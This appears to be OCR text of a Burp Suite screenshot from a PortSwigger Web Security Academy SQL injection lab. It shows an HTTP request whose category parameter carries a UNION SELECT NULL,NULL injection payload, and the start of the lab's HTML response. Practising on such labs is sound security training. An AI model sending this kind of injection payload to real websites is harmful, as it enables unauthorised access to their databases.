 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+UNION SELECT NULL,NULL-- HTTP/2
2 Host: 0a3100ec0329435e854b5d8900150001.web-security-academy.net
3 Cookie: session=wuVe0BfetfpO4x3Vjd8HCH8BJsBr9IGd
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3100ec0329435e854b5d8900150001.web-security-academy.ne
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9077
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection attack, listing the
database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="